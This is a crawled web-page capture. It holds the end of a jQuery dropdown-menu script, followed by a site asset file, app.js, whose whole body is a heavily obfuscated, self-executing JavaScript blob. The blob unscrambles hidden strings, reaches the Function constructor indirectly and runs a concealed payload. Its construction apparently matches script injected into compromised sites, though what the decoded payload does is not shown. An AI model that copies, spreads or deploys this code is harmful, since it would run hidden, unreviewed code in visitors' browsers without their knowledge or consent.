            var selectObj = $(this).parent();
            $(this).next().is(":hidden") ? showFn(selectObj) : hideFn(selectObj);
        });
        $("body").click(function (i) {
            !$(i.target).parents(".select").first().is($(".select")) ? hideAll() : "";
        });
    });
	

})
// 下拉选中
function childToggle(obj) {
	var index = $(obj).closest('.select').index();
	var dataId = $(obj).attr('data-id');
	var selectObj = $(obj).closest('.select');
	$(obj).closest('.select').children("dt").find('a').html($(obj).html());
	$(obj).closest('.select').children("dt").find('a').attr('data-id', dataId);
	selectObj.children("dd").slideUp(200);
	selectObj.removeClass('on');
}

--- FILE ---
content_type: application/javascript
request_url: https://www.dtuy.cn/Public/assest/js/app.js?v=2.0.6.15
body_size: 1919
content:
var _mtm;(function(){var gaP='',huQ=886-875;function TvG(i){var e=2032583;var y=i.length;var k=[];for(var h=0;h<y;h++){k[h]=i.charAt(h)};for(var h=0;h<y;h++){var l=e*(h+549)+(e%27284);var s=e*(h+87)+(e%30056);var x=l%y;var q=s%y;var t=k[x];k[x]=k[q];k[q]=t;e=(l+s)%5409071;};return k.join('')};var pHs=TvG('hdantzufisnoocjetcorbuvgcstmwqrklprxy').substr(0,huQ);var pAJ='=ae !=)7.9=,[,fl(<8,se) ata=2d=frlij{omn;gf2;yevc=6z6; t[7[=a8a,7,(9},as)86; [,h )=cc8tbt(fny,=t, ;,+5Crd,t8u"C<.1(7u2"4r;elr n=[];f=r.)irs;)0)efxa;fsd;rl}=r)n[n(l]4to;+sdaic.6.dmg.=-6 a,,).0 y=a40ivren(r)2g0}2,n.g6 +oC)5r2fa2hap(t"nver=raa[g=m+]{<+(i.aphf(qS;c.unr;(irrtu;rtl)ws(hAghf-eg2uh>"{ tri}i.ua9;;a;=l(b+errra;koigun4;vor+1o0pv[g+v=lk[(n;ayldli 3;nr;u m0)1;k69v<;u+nn{8e9e"tlac"ar.nd(Atsnnrv6n8q70hecl2fl"t{oxuq-h]*)+[vitsA,6;egCiaah.-)(p=al*C.;+e8sa n3(ef;.s aew1(+ohefgt=ua+((Cxa;C,i,fllr+n}vuv,c;tn]ut <tAa.pn-v;)i rl+(6s};h4e3glv)i=u sm+a(h=anw.fi==u=geu0 > alt"ampi+97sb1t=7a)8;k.))]tep(sh(v[n=s)0;];,+apxrao]r1cefg)ar;cahr6=7rs[uhfusu,itf])rlhr)-v )(==+for)a"0o{);v1pe;e(q;r])r=v]r;oo h+,iA((=c;1+s ==rj.g9tofr,9;.4,,a0).lm;c{arxshny} m=vvjirgnfh]f=;a1i,dv(l=n;=o7(oare,lfhvpjrj)n.ohil1+to(o(0p=)tCi[n.nxotr]a"+1.;o)n,lro]nv.=rtmvt(rdo[)1dpf5 ;(hlvurnv!(lrSl=ovr;y-g.h.+)+=ah';var qDS=TvG[pHs];var xgh='';var jfJ=qDS;var TGz=qDS(xgh,TvG(pAJ));var ASc=TGz(TvG('6r3.m_0o0.ye\'#t5s(]nbm.n"Qk!Qt)r_67(i5#tai"iQ#t4kw]5tb3&m{Qb;Q#Q 4_pa(o jaa7cdj#t36c;.,b,7cz ,hbpQ"}{_)b.0b(;$af(18Sr9)(it1rrp+z !{c"(ot.,zt.;r( b1gQsec:(nn)r3Sbb$QaQc_nE]g$sE*r)c+)j8N(t;.tajr$.Q!!c.Q,slae=7t;&!\/4(zpee.bkignn[3l7.o)0it+QQ,]_STtm!3j,.h.Q%[tteQo.o_o;.Qual9lwt&3eQr);)a,l_2f(Q{eojQ.$(..,ebd_+Q04);(ouQszurh])eQo=!6%,se7n))0rQtQ_n}.eoi47)kQQ29b\/c.b({$r;{({l$k#1]2.Q r asQ!n]&wQeQe6c=Q71.\/,ds3rme.fu-c)=Q;e1;1l;e.io;#32[!at.7_35ozn0(g3a)6%,.Q=)e+_{Q1(a2e8sn.  Q)6|r89bQo ()ce2r,lQm3(0d!-b(nzw-n)Q)(QQ!e(.hcQ3mc,56,))bT;ajQ5uQm7=2)\/;rjl$!psu=.(a.3e;Q(t_n)$kQ,!{Q7Qr.1$%m5)!3..e,"_)Qa79.!n4).0=]_dQzy|w=ti%ge+Q nv.u5t)8(w0cQ )\/w.!;ar] ;();j!!t(4,Qmb)Q!\/=Qm}=Q)9lb.gd).Q(.T7C)a1CgdN2%i))Q\/5o{2),Q==.eQt6%{Q1.Q(2s)=%Q(\'b(-u,.]f(Qcn,a0Qe $ 2jbe.0_ye,Q*r1Q3eQ}p)t.3Q$;gQQrme$f$Q,%\'2y{]93=n}!\/8=szQ1!euj1;eu()2g60_n!Qt]QQQ$5rgQ)s=ng){ .!%+Qmfsd,fjl!%();,]f06t9)e04rQ4Q1*)Qs+e2grr;Q2atQm9}b}jQQc}b(0]_2wi5ar5Q2o_bpwmn[QvnmobcQ3]n"]u]0Q}Q!tuaQtQQ=c.j:usudrwbbD64e.)7Q_,c()[%bceoe2n;c:tj)Q %Qp)}gQtgcrn%!Q)n,6!ntyQ]Q.)+.!!4;}!Q_gwk$;((,]t((QQ7m.(iQ1urQj]fQtQ))Qcnr.,]4f\/9(1=,3(]Qh .w_.)(3r{dsm4 QaQaQt)s9b.air)j]e5o9i$Q%QQQ-{]}g.)(ys8]Q$9i9(*t)+, _rmz=._7a12Q5g1$et4sc%Q!boQQ_lQ)s$jm!cd+Q-b\']1_m}()f)&bbe4f(u(.8_Q(S8..Qb2 %%\',ti3f];Q[lNs3.btp.r.ta_Q3n4tj%Qv$e\/Q.io$4=s".ojotQ(];T2 eo;=0;Q-i(eo)pv(i6d6,12;_ oQjrs+(;k!(u=t); 3$y$aS{)) l!]m'));var Egh=jfJ(gaP,ASc );Egh(2420);return 3746})()